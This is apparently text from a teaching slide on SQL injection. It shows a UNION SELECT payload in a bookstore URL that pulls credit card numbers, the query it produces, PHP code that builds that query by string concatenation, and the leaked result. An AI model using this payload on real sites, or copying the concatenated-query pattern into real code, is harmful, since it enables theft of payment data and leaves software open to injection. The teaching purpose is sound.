 SQL Injection - Data Disclosure
http://www.onlinebookstore.com/books/99999 UNION SELECT
number AS 'title', 1 AS 'author', 1 AS 'price' FROM
creditcards
SELECT * FROM books WHERE id =
99999 UNION SELECT number AS
'title', 1 AS 'author', 1 AS
'price' FROM creditcards
$id = …;
$sql = "SELECT title, author,
price FROM books WHERE id = "
. $id;
$data = $database-
>query($sql);
{
'title' => '4012-3456-7890-
'author' => 1,
'price' => 1
 